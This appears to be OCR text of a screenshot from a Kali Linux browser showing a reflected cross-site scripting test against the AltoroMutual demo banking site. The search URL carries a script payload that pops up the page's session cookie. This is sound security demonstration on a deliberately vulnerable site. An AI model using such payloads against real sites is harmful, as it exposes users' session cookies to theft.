 www.altoromutual.com/search.aspx?txtSearch=<script>alert(document.cookie)<%2Fscript>
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments & Insurance
• Other Services
SMALL BUSINESS
• Deposit Products
• Lending Services
• Cards
• Insurance
Search Results
No results were found for the query
amSessionId=51114971473
OK